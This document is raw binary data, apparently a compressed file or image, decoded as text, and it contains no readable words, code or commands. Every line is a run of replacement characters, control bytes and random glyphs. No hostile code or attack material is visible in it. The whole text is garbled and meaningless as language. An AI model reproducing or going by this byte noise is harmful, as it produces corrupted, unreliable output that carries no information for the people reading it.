/�0�;�N@rci�!G�RQ�u����#�d�즨+J�3��"�!*�@ƴ]�03�P����Pz�Td��@t��
�&�qCZ v@�h���������l���$s���%��HR&��A���g��%Ѱ�� ����I�?���7�p�LH�`d��
���`	���0�1]Ф[�8e@�״�(D ��~�i���ap�i����������vP��yh~�c851�3E���	D��%/�(������4ݝd0���*��K�p6�p�r��R�[Q�_�B��p;ѭ���<7���m��48n��z��������\�ؑ�G�ä|S�$C�)6h���@)h8Ϡ9G)o�:����*�(��3�-��\�>���퟾��A�,ڵY�f1�70��GŎ%[v�"1i�����́��p��Y����C7p޼���Mc�����z��ׂD�9�|2ws�A|��j�|�[ؼ��W�Y���2Q3RcH� ;����7yc�l�����18H�5��k)��2��ҋ�bG��o<�U����̠4��ŏz��?;&!���<����$j�fq��3�H�j��G$bʞ{��,�JT��W�G�������G�u6���2\{��f��6�Ѝ!\r8��3���pJi��/.�0�RBG�'�.%g��e�`�(m�B)�|�J��Ȥ4����"���ڋ�o��G����'�I��O��b�����ʲ�Q�L��J��z�)E�C��I�-=�T�FW2h8���5ډ��{��r�5���)�nz��j���@,k}O��HO-1<q`�������i��.s�Yǜ`;j���	',� �!��D�.��zS���k:��+���5����LtQ�ds����W� &k��X,S�T�F�o�dt�]�O�8iƠf.ȃ�h؃�2ț�"�)[C+�Bt�G9 ��h��O�c��0���3�A���Y���+�	�0v�S-��B�k�I�E,q®��c���V�(6��i����&iJ#QEш�ьj���,�dR�R����U�@G��J'�4K�TJ����Ϊ(��r��R��!;^.dF )ef�h��@"A�0�6$T�9���d�X�Q��(�Ұ0��*l{�<��٬���&�x�Ϟ��
�`	H�8���x|u�$H����N���,=a�A�Ӕ��׉�*+���RF�x%�0H0�㻃P�\�,��4M�s�U�B���:����$G���'4ҁa�H9�Щ�H����!�;��mPC��@�P%���8�P-
Q/�`��(;�!="�W��W>��/}ba	J^���dP�RBÉ�bB�_���D�8Im��a!�a��_����0$�Q
(��Y�ڜXN����P=\� Iɣ�8�xx�C����=�z��c$�U�C��	���IfS�a�y[߼�"�����A��<A�(�:��@ǹq�N�Q���	��G!�L*ŲF
ރ'�(���s���(8��HF^��xA�B�@�A
R��lf�3A�0�d%<�q�>�2��P6�4r��~J_9�B��o���V��$����D ڐ�)ڲD�����v��/�S�� J��S�(�\� [)Q8�L��$�?�l��?�#A"��<���`���.{ֻR̈́A
*t��X�&&	JpL�88��,�!V;HFyҴr��Xg��~�s ^)�J��(܆R��f��	����]�%-
�d�I)�;!�X�q�"�)���2�}���z�fP�g�15H��D>jph	m�$8�ϔյf�ۺp�;���)�ko1�f�l9���JA�O�£}�<�A�f��7�?�B���GO\��?�Q��|TdlK!�7�P�R1�p G̊y����QZ�8����?IAhh�f�9�G�jC�����6�����V��o��9sHcLHC��ϊMn��`�q�R]>`bD��u"��-�5��@Ʊ����gQ-!)Ҡ���h_8��"�e�]�M7-�U�Mo�k��Wl[��k�fL��8JGdW�;��ȁĂ,��)��{)�C]�Q�QM���{��D2����A��u <���%����:f3�Iq�ʏ�/���7.Wj}{z�S��~�M��(��f���a��m�d�e������p�[KI�>�`?k)���-��PX�i�%%PVn����u���� �8����t�C��9�_A�=$Q�[�J�ea	�����1ؽ�l����x�R�1������8��YQLb���?��8���z�"J:di�&y�A�w�Gr`ͷ�B�qb3���O1D�!�X�{�q�7�����`��C)�ߺt��.�Tg���'�4r�u��.$��)���������:P!D B>�:�S�{�,���E4����G	�?�3C�����cɨ#)a�n �����ui��Y�,Js��j���-xN��'��~R�0�"�>�tv<�A�?b@�<��,G�y��V8 �ʘ��At���f����Z2�. ��A|�B��!�ai��([C��VY���2��~d=���ǲP����e���h��<l� ��|��PR��;�G�����70� �@г ��Nۏ�9��Dh��P�U(�H�0��;>h<R��Ȑ��x�н����9Γ��Ȣ���"=���Ŀ���kP�1W��� =���
��uH@�3���$��"�.�c
���Ґ��+�"�{�Kxl����(���u㣲������Ș���X���=�;5�� ��.�#��MH6�����[�� $K+p�+T�l3�B31�����p��8���@���Ih"����/>Ȅ9���m��[�U�����4�p�K�A�أ �s��n�<�E��w���B B^BG-�"��J����Ĳ�$&
p�W�<C�VS�QԦ@�CL����m�4�p�
��u6���o���Y�j�1�E��@����#`Y�)�%@_��78�:�r��m`S�`��M ��aH�{�&rS�!ra��[�����;H�s<GF45+�ʨ\�G��D���(����#����(�����K09�8�8� ��K�ʳ���#Q�mX=4E޹;�HcrG��8��8�h���ؑw���WȂ0 -�(	A��/�r����R���9`�v*H�l*��md�h�ۼ���AP�!O�����ʩ,N�l�FT	H�J��IT��˰$���a@$�1���s���Y��L�4�h�����W��h��%�M�lH�̓Ԩ���N6��p)��1�ێ	��C(4QE�h*P�X(�B���<Pwʴ	���˃��DȄ�F�x����	@�<P�P���р<u(�Kȃ�<�t���v�ʠX�Uޔ�8
�<�&�$-�gȆ����q4m8O�RiTIP�h�R������I�����O4�O`C���7���=H�̿�D�HC$�Bq�Jږ%0�(�+��I�
e&4��R�ezӞ��HODU��a�T�d���<NQ�%FtD�)!��e��c`U��#b�$�4O4�Y`�L������@I�M �G�4ι�\�����D�"�ԁP-W�7���18*؎�´�ā��Va2|#�m�:�B5;HFP�1�I�PGȄ�ZM�ʃ�R�cC��2y#D��W fxh����m;�B(9X�BH�E�XQ����
`���%�����Q���T��"=��U^PYX(�D���MOO��Z_��N(�Gx�X\�����XVf��s��X��p8��@��H��;��%BiaP�4(�s�s݂([�X�W1h�p��OHʹh1�M�<=��!�cp��ݨ�r����i�}X��9�xU�����ط�X�����؀����D�H�gH=R����\�uU�H��9��YH8�Ph���N�Fh���d�Ǜ�����x-Zf���q�9R�==h*���kQ���?��K�s��t[�E�ȳ��p�{������KȤۂ�'5�y�/�˙9ť�Ɲ����G��?����ٲx�R(V@� 6��kU^0�fUύU���	���zR0�T�ٛ�T`�_�,�G��9�����=ő}��q�iP�Y��6حC ��	�w��Y��2P�A����Z�%�2��Ȅ ��`P@�a9XW�X����[� ���U4�dP��\�<pJ��_ �X�j��a��=�m:Rv��T	'YՉ[Y������(���Tj-\ƙM���`,�YI`K�	Q>aN�]�}Y�xSc:u�����;�P��ۜ�S ��^؂�e�m�_41�*+��XƵb���؊qL�NLa�����C�b�B���5Gkv\�EG�mǁ�D�ccw�*�9G7�A`�	`d%%��cW]ժ`��U}>�^ d`��ANى��I�M��@��Nxd��������F�dR`\�Nk�;K���Z=�7����1���ڱ�E��A��"[�۱m�7P�K�`fb&ՉmMR��c*yb�9�V՘9��-�l�f4��U�
���gq�1@"p"���,����x^���g�Е�_�gAN��V��c1��}���`T��V�տ����R!�Q��Pa�M�tH�BK�&�6�ao��W�9ߠ8&O��Y��ZN횦^�����,fb�j+k�;�Y�����I�Z�c��a �O�R��;����D0�3�_u�"���n^�p������b�c�\�c8Rh��� ~n�a �\@~o^%Y�R�M]��������}�T���Yh-)��ӝ��*�V�ᡵl��'E̾B���&�-bF�U�
�(�>�EW#�iB�u��@s$�]�ا|�-V8�OІ�f��u ��d�!7K�^h҉�^��2~����3VG�f)�npv	�{�L)�`�Ȁ	� ����RF�URVEoy^k��W8ꔡ�_p���o;�Z�U�����֕h�u�������9�QP��.Z��vp���BR���3zU���,�Z�ګ��E���+�U��Zn�����>��m'�fc�RH�닾h���@_׃LX�;�mF��Ah��n�<�f��v��r��!d�������.w�	� �۶N3G��>�zN�VM	G:��ι�U��X��<�w?G]@�ݿ&t`m���BtA��i���������L/E9�G�'��)��d@PihЗyQ)Vou�^m��ś2Xq�}q\nL������Ei���^��#�A�y�?�f�v&wr��7㱛��J��J+���{��/�  �0�һ>���\"=o>�_ky�ex��&�;�h�htAxB��Cg�d=Ѓ@Aظ��mW�aYK��LwSǇSj=�Ĥ��;�#�#�����y-p��wuXg핯/�m��f��[���g�}�?rKƄe/zL��g�Dp��WzC`z�w�,B����n_�w,�� �/��0��������ww��"d�V����~��g�Fى�g}�������^���{�|b��G�Gs��ϠA�&T��aBk��ysV��Y����F@b())��3]����'�a�DB�f��Bv��i$g�+`������K�}�.5�(&�R��T�#IX��Zذb�J-5��Fh�2E�R�p����^+����!���<x����	�-h ��H�X�*�����m&��2Πܙ3j��I���`��z͆E�v�Q�Q����7pߏ�bet��@���	�|ҤOY\����a?�����$B�h��3a�&)�C�H 9J����2%K9-�y��&P?���PD��Ki��U�T�XZՈUci�>��� 2� Ro�aW]a�tX^�T��_
��W�Xa�)vA,A� ��B�?�`�/ň&Zi�-yLl6J)�k��v�l���[p]��#a&7&s��qHt��cE�e�A����wSƉP;�Y�Ou�H�z��QD�G_}��'Z'�`Ona�M;��J$6�Z�xՅfx��`YȡXey��Z"�4�QEͅ�LC�8�_2�U#^vJ9�@;f���yR$gFb��f���fH~Vh��̓�:ԚBXb9Ж\z�ϗĉi�r�57�"h~u]O�u�&�ڊ��y~J#�+�8BGXAD�(�Q�t��O呈Ks=�S��N*��[`*���8��j�\r���*�ʨ��!������d�@���f%�@3J�CMc������t�T$�"�(��e����]w��-��6nW�����	G�Va����"� ���Kun^g�w�h'���ِw��'�����,u��!D(1��A�FhM|� JʃƠW���C�̨̜�L��]q��V-S��Y��l�29�3Q?�DS^C�54_2���8�Xc-�dEy��KB�hɫv�f���-����]����-&$�:��,�Jצ��/��K�A�<���ȃ8��	`�(��V��X�r�����������6!]PT�4��v!�1Ԉ��.T"��f�X�E*��~��I h/���j8��i�!�I��,�4 �8��2��h=��L�����Fl��������i�r䦈R@:�pE�ܤ��ͩ��"D�/�p����;d����.8:^�w9ӔբO����Da�&�H��%��g���,�2��_����吔<���U*&�q%c�5���2��^��4���p���b��4�p�oma*�q�	1*�]�xf�D����^�c���G~�k"��'Jq�B��${������s�!�9��,&��$�&B�,�$�����p0�7�'?)�K��Jx8l��"�+�-ϕ�|Z������BR?�(q�3��Qڽ�]Ɖ_�0˧�N����3��U�:4�ne�P�C���oF���zũp�i�yԡ����#�0�uV�b�|�Wq���jQ�AZWP?B��T�%��Lb2?EhB
�P���^�&�J�����l�f��@C���R�D҄�3��K}!-'���&eZ�Nl�9%��ZhFS����uT�joNr��x�1U��gaT�9W��<te�����Ȱ�u@�
Y�@���}��t��V�\2?��]O�=v�g�� z���F����K�RG�|Z �U���%l�8%�'e�kn#��t�f��L���d��q{4Wk�3N�M�:*6头<�ɨ��柒q�;aa@�\p� ��U�Hr�ѱ�@�5���:����5�k��u�|ݵBpbD����+啐��0</�{�Gq�V4�k`�vJ�"���@����60���+�Q
&UJ$=p��|`{+�����i���06Ǚed-��X�8�ֶH��h�:u�"���"�`$Kh�p�+j�b�s4!��K:���
y9����H����P�N��(�����Nާ����}T�މO~��R4� �!�AF=a�@��2sFVjL�;���I�,�5�Y�tle[p*��g󱌴��i�v�f������#�op�3����X�� �M�WUN�N��%��2�U��͠�589��<ނ�2�CK
ZPL���1�c�����2��9�Or-]�[�B�T)XR*{鿚����J!:&l�L��+g\B��䎍י��v�4J�v��A���F�`Y쎙t���|f����୚�lc[��9\��)����i��ACX�+���ZB/�򩗀c.A'3X�A_��D�SF':�{"���D�m}���Ͼ�?���}>���>e�K���P�/�0J� ���k� ��?��X\������HA�n����h0�kJo��]��3�wG�îhx���~̓k����4���o�`����J����L<AA�9�Ɂ���Yʖ� �[�!�����ه���Id	J�F��)ET��a��(�bt�ct��	)D_-U����ԹmV��T������I
�N�I�O��%Z��OS5���|]�y4�%NID��-L
�ɘ�` uv�,`
�@6����n��^n��a ��!:L �I�G��	b\�H%*�� �1�(IE���"�a-Ā��M&��BV�����e�m��~_*�������L9a��[����Ma�-x�ǔ�Gz��x��͑�(��F8^��X�Ll\]�Ay� ��p�����#��F
!�!9�c<!
���=�#=�XI��W�M�@
9!��Xb�p"��`)����|bD�,F�� �d���Aֲ�*�ؔݹ�d,�"J-�b�"$!���[j�]��9n!��<՞��4� ya P4F�4��P�|\\IT\���������a:����ə���c!��!�e9֣=��ɱ��%�E���t����d�� $�D=���(-dDN$,�� t��1�<V�*ZMJ�$m�g���Y-ւ�E�K�$L~�L�Ф��u��6��wh�2�C?�5� �2 
�Q����� ��Y٥L%U�a�`%:f��!	xe�U�u��@v�eW�@��aHg[�@\�t�H,�A`A�G^�L^�%`�aB��L$�c��E�@@�b��Hf�$�dffZI��h�_i�"2���$k�&�$��u(u�hO*�y�!�����IN6v`�e�x��!�-'s��s��Vn�w��t���~�wz'��g��|����~@x��	� ��T����|Hd�(��g|V\��E��6�~N	҈�)�V$c{�*��e2�Ug}&,�)�Eh�M�	W�0�դڤ��V�NIm�(��&�P uaℨ.�Њ�]�#�'��\y)�r.�Yn%��a
��V�ꎺj�'i���Z�X ��jV���F���@[�DX]x*���_"&b�nb�J	���&�?�)c�ȱ��d���)d�Ƃ�KeI�h��h���jq͒/#����M����1�OF��hj��nf����"hZ�1P���A8�N NeI�#�9g��a�j���j�&�j ����*�2it ��lp �� `d�VU^�@|Ƨ��g�HT~vb{e�b�b�&�EE@,��d4�������q溲+����6Rq�/>a c��kk�&y���$�J����@����-��&u�ݺ�&��Q�I0,�L���}�<ڨ9^eȪ#�����*)�j�Ɋ@H��"���*ɮ�憀c�xA$AΎn�
ƙF�.�@(��^k����@�d��+,� ����V�^�od��mm�&ǡ*�,lخ���[�Nl�ml�-7Qn�����$�B�ݥ|0�o�c�y����h�R�9����j��&�����B.�V��"-�R�X.�>�<nd�	� �����7��M+�Y�f+�)���홡t+r4-���J�g�MhB(�/�q�����Ыj%������v��vM��l�l���j�z���á0]6����n]��ł,�&.��*�������N.Җ��2����l@0��A�����F�*]�c���'����n���cQg��d(����"�dE����gr��[�*��2�!�&���l!�F���
�6��q3�2NA�,�7��������h9� �f,�Ư�v����*�+I.
��np s��l��w�\��&��b����R�V��R]!�����]-�i	?rE2ڼ]>��V�K� 4@���M�n��m(��B;�(����*�ۮm*�ψ��ON��F�P <��B^�>��/�#M��.Av.�j�⊬s13W��F 
$��t��q��� S�l@� ��#A��S/�#ʹ���hO9����-삀�Z]�<�ph��Y�5Z�3[����P?��&ð�ʍ�MBB�0(��C�]�E����
��D,hGL,hDH�I��ѱ�����`��0�/���1�,�F.W�NGsi��&@��6�f $5�  �Cu Su_l�`�.�3W�������!��<-0ws�5t����[���3�l-۵�u2B;��>�j1�#�_o�	������?�B�Ȧ2�����,��z�X35^�R��F�L��~`0��N�廒�L����4N�qN�/
�OG@k���u����S��S��f"'ֈU�W�du})��v�px,=f@��d�B&��yBtD��ڴ�M��Y�Zr�jr�^X)��&$x��314y�5|�K�8j{��@���\���65�S4�2��;��y�A2%��@H1
ũj��^%2?gg���.�Kxi�4�-kc�kkp|x�۶S�
��8�.��R�C�������q����GOt�uW���[�ij��ۛ�_�J9PMyؚ���w��r6-c�d�C���O?�a;�bs4�� 45�t��9�>L�o�]����8�!�� �h�'s��t��1��E5��RWw8R�����8��g�죖s�*W���v�(AbA��x(�8��]��󐇂�H�p�]���v����E9�l����B�7A���Qo�(#6�1D�4��h����2�'H�#4�M�\��}lc���fO��[�9� t�,���>8�3����Tx�[T���� �C���8�3�� V�F:�}�[0cf+��	����#����Z����p��ă����oT3�¬o<�;o�)�C?�v�$�k�'���
;`x9���|�z˟��0�+`�~+���IW{�E%U�� .B'��������������s��.�R�@�߶9�YC���V��;����3 ��.յ ���bE�#��oI��s�i�]V��!4qq���i���zx{<�;�{��xh�F�а��g�*�9���jP4�+�Go/�Hy-�!z"J�^�̈́fkA�[�;��g%�{�2O�4�oN�>���/�R������H)�Pa�R����:?�ϸE�l����G2Y��09�OM�
�&�c��=�ԫ�����_yy�7`#v/\���*��<�!�j$6`,��m��K�;�?`�6���蓗��� Z����.�#�{q�����>,:�;,�R7�^�^�Ez�?�����;cR���1�6?q�5��[y$ˆ&�3�G��?R�w����})~2����ry�w��Youq�o���$�B�M`����4�m�o�G7v���\:q�L%�[{���0�D�#)�C'�#�{��@OW�4�v�^�O�Q[�
��
����Fﳈ���l���?���b������� VD�0��C�:��s���"-Y����>��!��'����⺢���6-�:��C>��� �S��ڢy1�9)�|4���0�@�"b��!�8��~ ��^��z���;�{�� ��4�괅��w���vds6�@	���n��6��P�w��m�+��#?��{��j�wqE��7�n�s�_w\7RZ4�S �]/���B��6�?�[�B;>4�-b[���6���֦|��-�vۺm̿�4��!���F�7�Z/'UD���@t;�{��~:�~:�>���4�v�^�k��p p p p ��o���g���7A`k �����*	 � �ۯ]È�:�����5�'�"��R@PKȫߋ�$H9���_�x���C`�-S�d+'��ǿ�^~Bd4`���N4`����)BR��b�G~�H��
sY�#1;:k'}:¾�����@V��_8��l�d�l�l@@  !� � ,    �� � �	H����T!��_�l
� ��@�\��H0�Ï�����Q���(S�\ɲ�˗0cʜI��͛�@��� �&6�Q��!�<TpI��F�y���#N��ʵ�ׯ`Ê�IG�)HB���@�^��9#PLvO:�(���/��T%ط����*^̸���2�FD�IC��,*q�J�>�xXb������t`i�a.���۸s�	���~��m;f.��� 4H�c����3$�-r�e��ͽ�������V��� ����)�n�8ld5�������߫|�%QC���zA�R}84g���_`6e�K����z��fA��T���r/��[��uF�u(�4�7�Z(57�i�t�E)ȁ�=�p�I�Y�=�dK1�(�T���y�� ��Z6� �I�Q�(��dKa�`E�U�p�YQH��fik�)_)��P�4bf@>y���&Z��F���}X�o��tf�Re'r�v�i�H����iFԤe�A	�t�p9����j��)B��uX_������&��◑�Q����ꃛ��Fov�*B;��������1�j�{���+)��K:�#�����k�[٩]�a�U��G՚.�@[��b[���6�pL8�u�V�%�ZS�����%a�������0�烵����#��[@	jS�S��`h�(S�������2�A��C�%I F*�����/�TW�mpS7��d�g�{S\��7�
��WR��W��5�$�m�Pt�L�������JQr嶋E߭0薀������i��� ;xW�N �'�o�.f���o>j�]�"5��3�|�x8'd����z-���.g糣˺L�!�d��Y&�`:�Z��;��#�^�W��}_;�d��p�����\\`��T��{!�!�8~f����.P���*��%��E�Rt�$*�(b�H���D��{	j�[�#)� &-�L^T�%�D�f�Q���%��p,�S�����.8��p�p8ӈ
}5���@\��@��
���B���G���u���$-K:��l�*z�*V�J�d��m�[�{�`d�2��|���@�,�m08�_��4F*��9�
䘸W�Mvl����$�<��!����#1���y# 5ţ ��k��aP�����)W%��(��*�92d����T�+R/M�[�.7�ZrgM�z�"ׄ�%����j+�ɋ����L�n��F�4'^��/99�}�����V�ױb(�ߔA����a�,���6ש�R��o��a�5E�L��|f������d�@�b*��6�[X����m�t�KL�`)ɁZ�+1�]���"}6�&O���:��M��(�	��%��J����h��)�I�A�R]Jwz����B�:8H���N{i����Pu�?���0�d�Ae�4�襃�'r�G̵Eu�d�	,[����c�VZ��yfd��ʖ/Ϫ�$''����ה��,��v�WO�:����ydfT �cd�N&�>���B�`MBħh/De	b/;��v�0�S%8A�Y�!��tm�WK����\��ϔF��0�u���j��\�P����E��Ҩ>�Ȑ܊���P&��8�ZݾtS�ET�2�#��a&l�@�d]g�a�c�<���������]�J����$͏Q|��� �x3��V��D�{xo}]f�cup�6�.����n�4�Z"N�1!�����Ҋ�7s6��{+���v��z�V$PD��J�؊SƳ�,(Mmo3�Y-��8Px��D�l��n��{�D��/��%�]	=F��7�?�>���sN c���~�r����/�d�%�-Lr{""k�z��iA��
WѹQbyx��*��pLV��E�ތ��sp%|	�aɂ���݃�6w/��Hf\�52E�mL�5\R�h���LC
4�'-Z_0}��j���kE��K�\^w�dU�,<S��!��h��lusb����r���V/D�Q܇@��,�Ԧl�9��m���\9i'2b�T�ܷ��[*'ܑ���/���Q�-!l2�r�0�O#�op�Nİ�Eb#�o��k�z`�����qAD$D!��!��c-~-��[�I������2�v�X.��L�ox�w��ZF���sF����p�($�b���K���w"�:S��T�qR����@��hE�8�|�_�%�=�'7vѳ�#�[�s�wA*���3F����ˌ��\�����j���:�u�鞪�(�7�U:����W[VӮ��C*��ҳ����[���9�s��|����?^��?����6��9�8���������÷�8�s{F�#��v�v�k.I��7����!p�WRVq�j��~��b���u��|��]�&k��QHS�q�nN�g��v{6C��&1Tt��6�d��qL���WDVs�K
F>BhT���d%q#��dԗH�=1Y(���Y��4Wf	\_�Z�d�a�q�җ9��}-2U#�4T9P7]_cX���R͓O�h�� p<fgk(a��t[�"�ajg�F�`����_	�mhf� q��Ybi�ʲt�7<��Hm?�#qU4�v'��{b��q!ht��]t�Z����!V�<�z�H4��:�5!��<HT�7}�f����۔hX�V�����,���r63�t.�jIs;h�򅽘Q��wN��_�f�n$#d�Y4�f�����j�c��y78�-"~蘊uX��1`ަW�6צeP�c:&+[e�8",B<1�6˲,�ERX]�>���*р���W"�d�Ut^vq~����LL�b{S���S0Z1Z��p,An��=��C�cQ%��[��)*�d+�O�tԱ�=	�C�%VW47n˗u�]q}����h%W{u�Bx�H��"oǕ]��yz�U��(�-`�P�qb�n���u�w��(7H&"�5~q74���MO�V��u�JN��Հ��p��'��GyH��qw��^�-"!8�*��1h6�b.~�+�1��FL�%�\��c�eK�!Wp�gLW(�� �@��ȏ�!��IkM"V.��x-؄CTzɡ   ^���Q��{�10h�A�%8�)�RIGe1�y�Y�Ü�]n� �,������ 
�s�I0NU��=aq�&i�y*j`f�6��ұA,!b�c�*��-�!� ��1��Y�	:㸓��4
>���9��҄U��(H�n�{I�C��(Q�]�z#��.�1�52�C� '��l@G󇍕��a�Md��՜����� Jf32�u��<d��NJ���}꧗�=r�?!z���r�e�'��zo�h4��)a��JH2a-@)XI9�� 	�(ϩ!>Wju�vC����Ҫ�q|�1�Щ�20�!��}��x��hjcƪ~[I� V&� ��!�fj��6�r�Gc�
��c4�W�� ����ʫ��>_YHJKڮ���:��(R�S�n�@q�w��/Z�{�w�ڣ�9f���ư��`~�ї�y���Ai�Y%%K�$ǯk�*��B��p˵P%�0C*��x�c��/K�5R
C��P�Z�aF�#�sAԳ��!�ഥ��vt�c�/�=�p(�!t0�h�0��k��Z1n�S��S�W�obZ2�ny�D�<��kh���z�U<:#!ࡏ.�[��Z�3��E���$ -�������~˴� P����U����[Ǭ1j'��T�D J�����ܡ� �P� ����K{+X �����p`؋Dy��+�,����P�e���/A�����q� � ����3r���8�v���A����hiJZ�L� ���� %�ǝ���c�o�Z�q���a�U=;�����,����A�1���'�XpM���!{m��p��9�0�֋0,�����+�,�����	m Ɛ��@����>��5~�R{0�K��ě�	��C��S\�,\X��T��I]P�\�!�Ǝ�ȺQ���g|��?p��QL4!����y�	��	a�L���.,�0�LuG �����č\j��0���L��̓�Ì ��q`�Vg1Uxs�9��,Pyh�T��;�+/l��� ���(���%q˿�ƶ��	���\�ϼ�Í�� y �G`�0��$OF�?��0��� z��\���-|��|��l��|��Ґ0һ����a<Ϗ1���lЃ��r������ �-Q��Kyּt71	yl�-,���L�΂�ų�����'m�!�!\�b����w��,�,�m� Lf�.V�1Ʈ,j��A��U�F������L��������$-�,�Ҿ\Հ�҈=�*�W��^]�%�.|��"��Ђ�}3�Ģ�Ǣ`�v����J�������	��Ƭ���!دmχ��6!؃�Ձ����e�c��hjQ��-!Ԥ\ѣ=� í��Nm�5��PӮ�ط�ղ]���<�$]ۺ-̋��+A�M���ë���6J�5('����]�V������ד5҇��a�*���'M�Z���m��-1m�I�FQߝ�A�ħ<ź��w��y�у��hhݙ �ٍ��}ϼ��8�կ��چ�0q��c6vc=ם6ڀ����x����M>�,���m����/�	���U.Y.������\���t�uR��D~�mN.����1���
��M�7��|�	}��^��2����3��r�I���,<�$�[l⑮Ψ��T����.��['��	�؆�.]����j~G>�EM����s��Ͻ�p��1�~*^σN��
)-�\>أ�ݶ����w��[։^��n��1���-ή����M���=ۍ����p��ˡ�	��㏱o�f�3����q&�3!���>�r��O���n�x��������� �����g�� ��+��!
oL\�M�q׎����=�^��~�Z.�>���n�^����%�/��z@"�qaO{�M�2�A��}ά��.�z��x���|� �����˩p��&��쌁��oraaC:�=������-<��}����#o������>�5o쾮�T��A
.h]tQ�A�(��/q����]�N.�����	O�a��`�����W���
rk�q[��t��^�?_��mN��mⴞ�Nݠn�ڽ�����*�����l��-�_��9���ǫ���/Ŧ��^�M���K-��9�M�����\�nЀO6}�e�͐��=O����z��^� ��h�JS�L�7k�[��:���{W��Ŋ
5n����G�!E�$Y��I�� �I�J��6f�$3�͎�<�����M�$k҄���@O�h�Ū�"��Iu4�ѿ�'aU��kV��6���YQ��Z�ѕ@a	\ha'V���_��F�%ј�M�ܹ�P���:�is��U���ī��Vgq%�U�V�`��(j�ȷ����X�#�Ľ/����o�#k
o\<��T�CN��'e��2].��+V��E8�5j�aK��x6l��c���O�ƻ�ꝸ��q���������c,� ��/��Ө'������:�ΩY*T(�6A��Z���DQO��ܚ�D��SȮ��ZQ����qF�/�c2p�ǘ��GȐ�9��+����R�iґh���)7�R��DO$�6joEg��/�$�-G4�Ts͙ndL��C�H��T�Ȟ>(AJ��,��+OJ�Z3��-}��D�N�M������3�ML3����\1��,���bE#A+)E���Fӊ#�6
1�E%���ڛ�K��S"�8�hSd�U6%��M�m�ٍ�,U3k����UG����6/�bkQ]��%�1%m��3:vYz�7�fEu0�M=��M��'���5�lU4W�h�(�ۊ��^�+�7����(9�J�v��m۫�тS�ݸ�h]��Eh�`s��f�5�V2뒢�T�@[JO��"�Ó�D8���r�3(�b���j�ќ�������a�9;��XV��$F�3X� �L���+k��Z�#a�;h����C�N�\5���Z���݊�׶�r/Ea��>�;��b�`B:��V�m��jUΤb�<@5$WW��j�jW���7��?~x�9�St�����j9�V�X'15���e�v8�3�w�|LCG����%�m52���6��,�=�\��Lw_�m7x�O���8f:��Ny�g�f��u�*�C���"���~�➊.������X�"`	M�3�B�8U�DF4���q���B��=f$��͊����M�L'$bQ�>��[P����H�CW��[#����#�y��3���K!1b���Q����6r�A�`�@�������=s���f&13���g$$!�g��[MIvؾ`8"�Y�����e�\����>�4�7�)d)�xHT����g$�8)&QV�b�GGyr����xG,����$� �@$�2}(��Y�b��������~5.���6S���v�b����|�"Gבϼ�;Y9Y6:�A���Dt��.�!7y�n�����DNY�y@{d�"%Ҹ3{�	�%����呞]��B^D���S��3��Ȁ�L�q�v�=w�j#ttՖ���f��_>m&HpnT�YC�@ט�##S�I�h���5tLSQ�ɘ^N��Y̜s�[�YI�*��-���TJZ!(*T j��B]�2yjSn��H��2B�qU��ZP����y�bRIcu�,�#�6��(�5��g����7Ǹ�����
�z���U��b�F��Y՝�"[Y
��1�Q��+7{���b�sK�����B���&*�&�Vjd4�@M6��\��`s�\��?�o�Ѫny�/��P��#�/�G�Q5/$ш���R����]l(׽.���ۅWN�������%�p����I��GZG��8�z��6H]���/���w�[��P�" �>� �&�o^3�:7�\3.¶�"�K9F	����Y�����
8��=!XOP$�"�_�Cn�Xq��冓�����T��UW4�qH~d�5��	�ɗ�a���J�u��&*ĝ�]�Y���c�(���,�^�S��(�F-<�&:�iFszS|��M E�B�hC�K.:���8�Z�b�c���L\F'y)�H������5��β��j�Dc�~"1OwԵ�N�IM8�����c�RR�䠑��[c��@#õJy`me�T�Z3�mü	vŤmld�Dوn6-���W�z��*Z1����z����M�s�:Є5��P��nF3��!6J��B')�[��5��&������Tt�G��d�gɢK�/"?\!�`���$a}�"	���덗x�����Q=�3{� V򨉬`nI<���C��(��o9'��A~��"l&�x� �W�bǑ�XT�~�0���u"xp�:��>t���sgA��c�iw{}~r�s�[Go�M|t�л�3D�,s���D݃S/���^`�^]�!o`����~4�a0V�[!�����Һd����8�C�<��;���K�In<GVu��,�j�}þd�^�޳'��SE���;�F<�U��De���b�'Q}�X��>��l��c�����~$�䨁�����=@�!���?�B<�ѾB�RS���n9�����0p���c;��"�������gо��?���;�(����Z���/��"2�@�)���>��c�7�;5!#��A��$?q�˳���r�,p�* ���A�i@�#D�b���"�dk8�6Կ{�
��=-k�<�&���.*�AC#:�Tb Ó������ٹA�-���S�M�!'�@^�>�I�ì���a/3t<�1؎���Cx&k�/G����-΁Ĝ�D#��l��=)�y+���
�!��4��84E]����b�Ik0uC��I�����ZE���Jٱ�(�Q�]����-��C�F䐌�`A�
��_)�G��jLǒ��^<"�
����a��+uԛ<$">�ƿ8:ߠ���h�G�$)d�E����E�1(��),H�,�>dGw�>��`)̝[T?��H��0�Ca���T�%c��hH��*�|�t{������1|4�@'̟z��]C�T7.�_T��03��,��EڰE����J�l���İ"	�8�б�g�Γ�J�8�g`��tE4z<�	m���˞K�I���B	W�ɑ�J����Ja��5�uyȋ����ˍ�K�\'�,t�#�d�#KW4�j ��N�J{���LOʛ��`�4h�����6��4M*�L�X��R�΄q��Գ��Z���8tL���v�Mߤ�XpB��@�4���+K��pL�٫����>�Ο<��|�`9�����/�L��c�L� �lOuI�T=�!.��{��9�e���O]�@X��<P�D�z!��d���B
T��ėr�M	ݩ� P�@�PA@�МC�,���d@ݵF4Q�Z�
͏�=`GHa����ѭ2ϣBQU����I��tJ�l�|��L�Yu�4���%%����$��<,��RN�ҽ�M���!�4=	�B+�����"�-I�����X��+S9�+3������������KN�ӍzR!Q6��(�;��dT~�CC9�QLeL�<NU�#K7����O�RQ�5�PO�;͑�YU�zUH��C+��XP[�.\�RE�Y����9VeE��̞TE�B�T��S�D1�:ⷈ��[�D`P7�SIY=[(�pn=�@��2[W�X f�tU�b%U�Li�fյy3wA�VZ-W��ת�P�zW�ھQD_5�S�1�{�9��4S�X�L4�����������X�+9�����;4@���8ٿ�0�������=Al�6�i;��ŏ�|G@���p�����������:,Ʃ�QK�Z͏�� �0��Ze�AD��#�c#(�C�D���-���  [LA�$1��]�������(Y�́�� ���-�]�ԛ01��'��k�������ۧ� �`]��*P%����ʭJ7+���c#�k݈������8�0��\��]��P"�׭]��� ����E�16P3=sE��ZߵQG0A ��ߐ���_(��݀����[�(ݍ���݈�-��u��T��}ԢS�S��P+!��Y�(�8^���ۧ}^������f].`�6�حM�x�V���[����� �����Mݍ���}^���-a6�Q���646+��j3w�Ώ`����؈����a�\!�`�m�